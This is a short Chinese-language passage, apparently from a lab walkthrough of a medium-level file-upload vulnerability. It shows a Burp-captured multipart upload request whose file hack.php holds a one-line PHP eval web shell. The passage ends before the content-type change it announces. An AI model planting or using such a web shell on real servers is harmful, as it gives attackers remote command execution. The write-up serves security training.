 文件上传漏洞利用（Medium）
④方案二：修改上传格式
选择hack.php，点击上传，使用Brup截包，页面相关代码如下：
-----------------------------15337861991282936079217​1172024
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------153378619912829360792171172024
Content-Disposition: form-data; name="uploaded"; filename="hack.php"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']); ?>
-----------------------------153378619912829360792171172024
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------153378619912829360792171172024--